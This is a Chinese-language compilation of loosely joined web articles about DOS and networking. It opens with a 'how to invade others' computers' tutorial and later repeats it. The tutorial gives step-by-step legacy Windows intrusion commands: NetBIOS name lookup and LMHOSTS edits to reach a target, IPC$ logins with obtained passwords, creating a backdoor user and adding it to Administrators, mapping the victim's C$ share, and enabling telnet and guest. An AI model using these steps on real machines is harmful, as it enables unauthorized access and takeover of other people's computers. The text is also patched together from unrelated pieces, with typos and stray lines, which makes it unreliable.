DOS下将电脑联上网
教你如何侵入别人的电脑

教你如何侵入别人的电脑.txt“恋”是个很强悍的字。
它的上半部取自“变态”的“变”,下半部取自“变态”的“态”。
1、取得对方IP地址如XX.XX.XX.XX,方法太多不细讲了。
2.判断对方上网的地点,开个DOS窗口键入 TRACERT XX.XX.XX.XX 第4和第5行反映的信息既是对方的上网地点。
3.得到对方电脑的名称,开个DOS窗口键入 NBTSTAT -A XX.XX.XX.XX 第一行是对方电脑名称第二行是对方电脑所在工作组第三行是对方电脑的说明4.在Windows目录下有一文件名为LMHOSTS.SAM,将其改名为LMHOSTS,删除其内容,将对方的IP及电脑名按以下格式写入文件: XX.XX.XX.XX 电脑名5.开DOS窗口键入 NBTSTAT -R6.在开始-查找-电脑中输入对方电脑名,出现对方电脑点击即可进入黑客命令之1:NET只要你拥有某IP的用户名和密码,那就用IPC$做连接吧!这里我们假如你得到的用户是hbx,密码是123456。
假设对方IP为127.0.0.1net use \\127.0.0.1\ipc$ "123456" /user:"hbx"退出的命令是net use \\127.0.0.1\ipc$ /delte下面的*作你必须登陆后才可以用.登陆的方法就在上面.----------------------下面我们讲怎么创建一个用户,由于SA的权限相当于系统的超级用户.我们加一个heibai的用户密码为lovechinanet user heibai lovechina /add只要显示命令成功,那么我们可以把他加入Administrator组了.net localgroup Administrators heibai /add----------------------这里是讲映射对方的C盘,当然其他盘也可以,只要存在就行了.我们这里把对方的C盘映射到本地的Z盘.net use z:\\127.0.0.1\c$----------------------net start telnet这样可以打开对方的TELNET服务.----------------------这里是将Guest用户激活,guest是NT的默认用户,而且无法删除呢?不知道是否这样,我的2000就是删除不了它。
ip被限制上网怎么回事

ip被限制上网怎么回事当我们的电脑因为一些原因,导致电脑的ip受到限制的时候,我们怎么修复电脑呢?下面店铺给大家讲解一下关于ip被限制上网的解决方法,希望大家喜欢!ip被限制上网的解决方法手动设置IP及DNS首先,我们必须找到局域网中尚未使用的IP地址。
通常在局域网中,会有许多台电脑,只有每一台电脑的IP地址不相同才能确保电脑正常联网。
大家可以在网上搜索“局域网查看器”这款软件来获取当前局域网中已分配的IP地址列表,从而找到尚未分配的IP地址。
在获得了局域网中尚未分配的IP地址以后,就可以将此IP地址设置为当前IP地址受限的电脑啦。
打开“本地连接”,(其中一种方法是右击任务栏网络图标,从中选择“打开网络和共享中心”项进入,也可以通过控制面板相关项进入)。
右击“本地连接”,从弹出的菜单中选择“属性”项。
接着选中“TCP/IP”项,并点击“属性”按钮。
然后在打开的窗口中,勾选“手动设置IP地址”和“手动设置DNS”项,并进行设置。
然后就可以正常上网啦。
对于DNS的获取方法,请查看下面的内容。
网关和DNS的获取打开“运行”对话框(按Win+R即可打开),输入CMD进入MSDOS界面。
在打开的MSDOS界面输入“ipconfig /all”即可查看至“网关地址”和“DNS服务器地址”。
排除ARP攻击、保持网络畅通我们可以借用许多网络管理软件来实现对ARP的检测及故障排除。
直接在百度中搜索“局域网安全卫士”程序。
运行该款软件,选择选择要进行监控的网卡类型。
接着在程序主界面中勾选“发现ARP攻击时输出报警信号”和“发现ARP攻击时自动隔离”项。
最后点击“开始监控”按钮即可。
这样,当局域网中存在ARP攻击时会自动隔离并输出报警信号,从而有效保护网络的正常畅通。
ip被限制上网。
电脑DOS命令大全

电脑DOS命令大全1. cmd.exe--------CMD命令提示符2. certmgr.msc----证书管理实用程序3. calc-----------启动计算器4. charmap--------启动字符映射表5. cliconfg-------SQL SERVER 客户端网络实用程序6. Clipbrd--------剪贴板查看器7. conf-----------启动netmeeting8. compmgmt.msc---计算机管理9. cleanmgr-------垃圾整理10. chkdsk-----磁盘检查11. ciadv.msc------索引服务程序12. dfrg.msc-------磁盘碎片整理程序13. diskmgmt.msc---磁盘管理实用程序14. devmgmt.msc--- 设备管理器15. dvdplay--------DVD播放器16. drwtsn32------ 系统医生17. dxdiag---------检查DirectX信息18. dcomcnfg-------打开系统组件服务19. ddeshare-------打开DDE共享设置20. eventvwr-------事件查看器21. eudcedit-------造字程序22. explorer-------打开资源管理器23. fsmgmt.msc-----共享文件夹管理器24. gpedit.msc-----组策略25. iexpress-------木马捆绑工具,系统自带26. lusrmgr.msc----本机用户和组27. logoff---------注销命令58. msconfig.exe---系统配置实用程序29. mspaint--------画图板30. mstsc----------远程桌面连接31. mplayer2-------媒体播放机32. magnify--------放大镜实用程序33. mmc------------打开控制台34. mobsync--------同步命令35. mem.exe--------显示内存使用情况36. net start messenger----开始信使服务37. net stop messenger-----停止信使服务38. nslookup-------IP地址侦测器39. ntbackup-------系统备份和还原40. narrator-------屏幕“讲述人”41. ntmsmgr.msc----移动存储管理器42. ntmsoprq.msc---移动存储管理员操作请求43. netstat -an----(TC)命令检查接口44. notepad--------打开记事本45. osk------------打开屏幕键盘46. odbcad32-------ODBC数据源管理器47. oobe/msoobe /a----检查XP是否激活48. progman--------程序管理器49. perfmon.msc----计算机性能监测程序50. packager-------对象包装程序51. perfmon.msc----计算机性能监测程序52. regedit.exe----注册表53. regedt32-------注册表编辑器54. rsop.msc-------组策略结果集55. regsvr32 /u *.dll----停止dll文件运行56. regsvr32 /u zipfldr.dll------取消ZIP支持57. rononce -p ----15秒关机58. services.msc--- 服务59. sfc /scannow-----扫描错误并复原60. syncapp--------创建一个公文包61. sysedit--------系统配置编辑器62. sigverif-------文件签名验证程序63. sndrec32-------录音机64. shrpubw--------创建共享文件夹65. secpol.msc-----本地安全策略66. syskey---------系统加密,一旦加密就不能解开,保护windows xp系统的双重密码67. Sndvol32-------音量控制程序68. sfc.exe--------系统文件检查器69. tsshutdn-------60秒倒计时关机命令70. taskmgr-----任务管理器71. tourstart------xp简介(安装完成后出现的漫游xp程序)72. utilman--------辅助工具管理器73. winver---------检查Windows版本74. wmimgmt.msc----打开windows管理体系结构(WMI)75. wupdmgr--------windows更新程序76. wscript--------windows脚本宿主设置77. write----------写字板78. winmsd---------系统信息79. wiaacmgr-------扫描仪和照相机向导80. winchat--------XP自带局域网聊天其他:net use //ip/ipc$ " " /user:" " 建立IPC空链接 net use //ip/ipc$ "密码" /user:"用户名" 建立IPC非空链接net use h: //ip/c$ "密码" /user:"用户名" 直接登陆后映射对方C:到本地为H: net use h: //ip/c$ 登陆后映射对方C:到本地为H: net use //ip/ipc$ /del 删除IPC链接net use h: /del 删除映射对方到本地的为H:的映射net user 用户名密码/add 建立用户net user guest /active:yes 激活guest用户net user 查看有哪些用户net user 帐户名查看帐户的属性net localgroup administrators 用户名/add 把“用户”添加到管理员中使其具有管理员权限,注意:administrator后加s用复数net start 查看开启了哪些服务net start 服务名开启服务;(如:net start telnet,net start schedule) net stop 服务名停止某服务net time //目标ip 查看对方时间net time //目标ip /set 设置本地计算机时间与“目标IP”主机的时间同步,加上参数/yes可取消确认信息net view 查看本地局域网内开启了哪些共享net view //ip 查看对方局域网内开启了哪些共享net config 显示系统网络设置net logoff 断开连接的共享net pause 服务名暂停某服务net send ip "文本信息" 向对方发信息edit 打开某文件net ver 局域网内正在使用的网络连接类型和信息net share 查看本地开启的共享net share ipc$ 开启ipc$共享net share ipc$ /del 删除ipc$共享net sharec$ /del 删除C:共享net user guest 12345 用guest用户登陆后用将密码改为12345 net password 密码更改系统登陆密码netstat -a 查看开启了哪些端口,常用netstat -an netstat -n 查看端口的网络连接情况,常用netstat -an netstat -v 查看正在进行的工作netstat -p 协议名例:netstat -p tcq/ip 查看某协议使用情况(查看tcp/ip协议使用情况)netstat -s 查看正在使用的所有协议使用情况nbtstat -A ip 对方136到139其中一个端口开了的话,就可查看对方最近登陆的用户名(03前的为用户名)-注意:参数-A要大写tracert -参数ip(或计算机名) 跟踪路由(数据包),参数:“-w数字”用于设置超时间隔。
入侵别人的电脑最简单方法完整版

入侵别人的电脑最简单方法HEN system office room 【HEN16H-HENS2AHENS8Q8-HENH1688】黑客已经成为一种文化,很多人想成为黑客,他们偶尔学到了几种小花招,总喜欢拿别人开玩笑,搞些恶作剧。
其实黑客的最高境界在于防守,不在于进攻。
所谓明枪易躲暗箭难防,要防住他人所有的进攻,肯定需要懂得比对方更多的系统知识,了解更多的系统漏洞,及如何弥补漏洞。
现在满天都是黑客教程,但真正有用的不多,下面介绍一种WIN9X下的入侵方法:4.在Windows目录(system32\drives\etc)5.开DOS窗口键入 NBTSTAT -R6.在开始-查找-电脑中输入对方电脑名,出现对方电脑点击即可进入。
以上方法请不要乱用,本人对你用上面的方法所惹出的麻烦概不负责,请慎重。
对付上面进攻的最好办法就是隐藏你的IP地址。
MultiProxy是利用HTTP代理隐藏IP。
方法是打开IE浏览器,在地址栏中输[Ctrl+Shift+F8]组合键,把所有代理IP以外的内容删除后,再用“替换”功能修改成形如×××.×××.×××.×××:port格式。
操作很简单,把IP与端口号之间的两个空格替换成“:”就可以了。
修改完成后,将文件保存成TXT文件。
接下来启动MultiProxy程序,点击主界面的[选项]按钮,在“常规选择”页中把“缺省超时”的时间设长些如“30”,其他设置保持不变。
切换到“代理服务器列表”页面,按右下角的[菜单]→[文件]→[导入代理列表]命令,将刚才保存的代理IP文件打开,此时会弹出一个“检查代理”对话框,按[确定],再按一次[确定]返回程序主界面。
如果刚才选择的代理IP文件不能导入到列表中,可能文件中存在不符合格式的IP,将它们修改正确,保存后重新导入即可。
怎么进入DOS 教你如何进入与运用DOS命令

怎么进入DOS 教你如何进入与运用DOS命令发布时间:2012-09-29 09:48作者:电脑百事网原创来源:2161 次阅读如今很多朋友都不知道怎么进入DOS,也对DOS了解不够深,而如今也往往只有一些电脑高手以及黑客会经常用到DOS命令来完成一些电脑一般操作所无法完成的操作。
下面本文将教大家如何进入DOS,以及如何使用一些DOS命令,希望电脑爱好者朋友会喜欢。
在Windows系统中DOS如今已经是比较神秘的技术,早起电脑的操作都是在DOS中完成,我们需要借助各种DOS命令来完成计算机命令操作,因此最初的电脑操作一般都很具有难度,如今我们已经采用窗口化快捷方式运行模式,很多操作都是是直接窗口化快捷方式运行,也就是运行某程序只需点击下,内部自动运行一大串命令,只是我们看不到而已,下面教大家怎么进入DOS 。
首先我们介绍下什么是DOS,DOS是英文Disk Operating System的缩写,意思是“磁盘操作系统”。
DOS是个人计算机上的一类操作系统。
最简单的理解是DOS是机器语言,也是电脑能识别的真实语言,我们通过各种命令来操纵计算机,DOS分为两种,一种是纯DOS、另外一种Windows系统自带的DOS工具,纯DOS功能相比Windows系统下的DOS工具要强大很多。
不过从Win2000开始我们系统中就已经没有纯DOS了,DOS 是16位磁盘操作系统,WindowsNT是纯32位操作系统,没有纯DOS了。
如今想要用纯DOS的话可以在电脑中安装一个DOS6.22装在机器上或者虚拟机上,进入纯DOS是不能进入Windows系统的,如果电脑安装了纯DOS,在电脑开机的时候可以看到有进入纯DOS或者进入Windows系统的的选项,如下图:开机进入纯DOS方法纯DOS界面由于如今我们电脑系统中一般没有了纯DOS,因此很多朋友都会喜欢使用Windows自带的DOS工具,进入Windows自带的DOS工具方法很简单,只需要从桌面左下角的开始里找到运行,然后输入CMD命令再按回车键或者点击确认即可,如下图:从开始运行中进入DOS命令Windows自带的DOS命令工具以上Winodws自带的DOS界面相信大家不会陌生,之前为大家介绍的Ping命令检测网络、查看网卡信息、本地IP地址以及Ping 路由等均可以在windows自带的DOS命令工具中进行,另外我们还可以在DOS命令中完成很多操作,只是功能没有纯DOS强大,在纯DOS下我们可以对硬盘进化分区或者格式化,还可以进行系统安装,然而在Windows自带的DOS工具显然无法完成这些高级操作,不过两者的命令语法基本都是通用的,支持Windows下的工具支持的更少而已。
如何实现一张网卡内外网同时上网

如何实现内外网一张网卡同时上网关键是网关。
用dos操作mac查找方法:步骤 1 :点击左下角“开始”处—— > 运行步骤 2 :在对话框里输入 cmd ,进入 DOS 窗口状态步骤 3:输入 ipconfig /all 后回车,Physical Address显示的即为本机的 MAC 地址案例一:双网卡静态IP设置电脑在公司局域网内。
使用用192.168.0.1这个网关时,电脑只能访问外部网,而用192.168.0.2这个网关时只能访问内部网。
请问,有没有什么办法可以让我同时访问内、外部网而不用手工更改网关设置?答:你只要这样进行设置:把192.168.0.1作为内部网关,手工增加内部各网段的静态路由,例如:route add 192.168.1.0 mask 255.255.255.0 192.168.0.2案例二:双网卡加路由器外网自动获取IP内网静态IP买了个路由,将楼上的机子接入互联网,可是问题来了,双网卡内外网冲突,双网关冲突,XP连个提示都没有,好在我的2003一设置就有提示,搞清楚了,用案例二解决。
前提你的路由器开启DHCP。
主机接外网的网卡IP自动获取,接内网的网卡的IP10.11.2.*,子网码是255.255.255.0,又如何实现,内外网同时可以上线浏览?答:你只要这样进行设置:把内网网卡的IP设置为10.11.2.*(根据你自己的内网分配ip),子网码255.0.0.0 (重要)网关不填(重要);把外网网卡的IP、dns设置为自动获取即可案例三:双网卡内外网IP自动获取主机接外网的网卡IP自动获取,接内网的网卡的ip也是自动获取请问,有没有什么办法可以让我同时访问内、外网?答:最简单的办法增加路由器,推荐欣全向多WAN口路由器进行解决,实现的最后效果为:所有pc只接一个网卡,连接到我们的路由器上,两条线路接到路由器上就可以了,至于您的访问该走哪条线路由路由器进行识别.路由器里的具体设置还要根据您两条线的访问权限的情况进行.案例四:双网卡内外网IP自动获取如案例三一个网卡内外网同时上,需要修改下路由即可外网网关192.168.1.1,内网网关132.235.1.1。
电脑系统DOS命令大全

电脑系统DOS命令大全在计算机中,DOS是操作系统(Operating System)的一种。
DOS是英文“Disk Operating System”的缩写,翻译为磁盘操作系统,是一个以磁盘为中心的操作系统,由微软公司于1981年推出,被广泛应用于个人电脑(PC)。
DOS命令就是在DOS操作系统下操作计算机时所用到的命令,本文将为大家介绍常用的DOS命令大全。
1. 常见DOS命令1.1 目录操作命令•dir:显示当前目录下的所有文件和文件夹。
•cd:进入指定目录。
•cd..:返回上一级目录。
•md:创建一个新的文件夹。
•rd:删除一个文件夹。
•cls:清屏。
1.2 文件操作命令•del:删除一个文件。
•copy:复制一个文件。
•move:移动文件或文件夹。
•rename:重命名一个文件。
•attrib:设置文件属性。
1.3 磁盘操作命令•format:格式化磁盘。
•chkdsk:检查磁盘。
•label:为磁盘添加标签。
•vol:显示磁盘的卷标。
1.4 其他命令•time:显示或改变系统时间。
•date:显示或改变系统日期。
•echo:用于输出文本或命令行信息。
•tree:以树状图方式显示文件夹结构。
2. DOS命令详解2.1 目录操作命令dir命令使用dir命令可以显示当前文件夹(目录)中的所有文件和子文件夹。
命令后面可以添加参数,控制显示结果。
例如,dir /w可以把所有文件和文件夹压缩成一行显示。
cd命令使用cd命令可以进入指定目录,例如cd /可以进入根目录,cd /windows可以进入windows文件夹。
如果要返回上一级目录,使用cd/..。
md命令使用md命令可以创建一个新的文件夹。
例如,md mydir可以在当前目录下创建一个名为“mydir”的文件夹。
rd命令使用rd命令可以删除一个文件夹。
如果要删除一个非空文件夹,请使用rd /s /q dirname命令。
cls命令使用cls命令可以清屏。
进入dos系统的方法

进入dos系统的方法DOS(Disk Operating System,磁盘操作系统)是一种在早期个人电脑上广泛使用的操作系统,它以命令行界面为特点,用户通过输入命令来操作计算机。
本文将介绍如何进入DOS系统。
进入DOS系统的方法主要有以下几种:1. 通过启动菜单进入DOS系统:在Windows XP及以前的版本中,可以通过启动菜单进入DOS系统。
点击“开始”按钮,选择“运行”,然后在弹出的对话框中输入“cmd”(或者“command”),并点击确定。
这将打开一个命令行窗口,即DOS系统。
2. 通过快捷键组合进入DOS系统:在Windows操作系统中,通过按下组合键“Win + R”(即同时按下“Windows”键和“R”键),然后在弹出的对话框中输入“cmd”(或者“command”),并点击确定,同样可以进入DOS系统。
3. 通过文件管理器进入DOS系统:可以通过在文件管理器(如Windows资源管理器)中访问某个目录,并同时按下“Shift”键,然后在空白处点击鼠标右键,选择“在此处打开命令窗口”,即可进入DOS系统。
4. 通过启动磁盘进入DOS系统:如果已经创建了DOS启动磁盘,可以通过将其插入计算机的软盘驱动器或者通过USB驱动器启动来进入DOS系统。
重启计算机后,设置BIOS启动顺序为首先从软盘驱动器或者USB驱动器启动,然后选择启动磁盘,即可进入DOS 系统。
无论通过哪种方法进入DOS系统,用户都将被带到一个命令行窗口,可以在其中输入各种DOS命令来操作系统。
下面是一些常用的DOS命令及其功能:1. dir:列出当前目录下的文件和子目录。
2. cd:改变当前目录。
3. md:创建一个新目录。
4. rd:删除一个空目录。
5. del:删除一个文件。
6. copy:复制文件。
7. ren:重命名文件。
8. format:格式化磁盘。
9. chkdsk:检查磁盘故障。
10. edit:打开文本编辑器。
- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。
- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。
- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。
DOS下将电脑联上网
软盘上局域网指的是用软盘启动电脑于DOS状态下,再在DOS环境下将电脑联上局域网,从而共享局域网上Windows 9x/NT/2000/XP等机器上的资源。
这就为无光驱的电脑安装操作系统或实现“网络克隆”等提供了极大的方便。
下面我将结合自己的实践经验,对网络启动盘的制作、网络启动盘的使用等多方面作尽可能详细的叙述。
一、创建网络启动盘
在Windows NT Server 4.0中,有一个“制作网络安装启动盘”的选项,是为方便DOS工作站连入NT服务器而设计的。
只不过我们将这张启动盘的功能作了“引申”,也用它来连入Windows 9x/2000等机器。
所以制作网络启动盘只能在Windows NT Server中进行,Windows 2000或Windows XP虽然功能强大,在此方面却无能为力。
具体方法为:
1.做一张DOS启动盘。
依Windows NT Server 4.0中的说明,此盘应为DOS6.22启动盘。
但经笔者测试发现,用Windows 98启动软盘也可以(不需带光驱驱动程序)。
建议最好用Windows 98启动软盘,以便能识别FAT32格式的硬盘分区。
2.在Windows NT服务器中,点击“开始→程序→管理工具→网络客户管理器”。
3.选择“制作网络安装启动盘”,再点击“继续”命令按钮。
4.出现图1窗口后,选择“使用已有的路径”,在“路径”后的文字框中填入Cliens目录所在路径并单击“确定”。
该目录位于NT Server光盘中,我的电脑光盘盘符为E,故此处我填入E:\Cliens(注意:此前要将光盘中的Cliens目录设置为共享,共享名也为Cliens)。
图1
5.出现如图2示窗口后,在“网络适配卡”下面的下拉式列表框中选择“Novell/Anthem NE2000”(说明:如果DOS工作站用的网卡为NE2000兼容网卡,则建议将网卡设置为免跳线方式,并将IO设为300,IRQ设为3;如果网卡为其他类型的非NE2000兼容网卡,此处也选择“Novell/Anthem NE2000”,后面再作相应修改)。
图2
6.出现图3所示窗口后,将步骤1中做好的DOS启动盘插入服务器的软驱中,在“计算机名”后写入DOS工作站的计算机名称,可任写,只要不与局域网中已有的计算机重名就行了;在“网络协议”下面的下拉式列表框中选择相应的协议,可供选择的协议有IPX、TCP/IP、NetBEUI等三种。
需注意的是:若选择TCP/IP协议,则要么在局域网中存在DHCP服务器,要么为DOS工作站指定IP地址和子网掩码,不太方便。
故在无特别要求的情况下,一般不选择TCP/IP协议;当选择IPX或NetBEUI协议时,要保证被访问的“服务器”也安装有相应协议。
例如,若想用创建的这张网络启动盘连入局域网中某台Windows 98的机器,则这台Windows 98的机器中也须安装有IPX
或NetBEUI协议。
图3
7.其后一直点击“确定”,直至完成并退出。
8.修改软盘中的Autoexec.bat文件,删除最后三条语句,分别是:“net use z: \FWNT\Clients”,“回显运行设置……”,“z:\msclient\netsetup\setup.exe /$”。
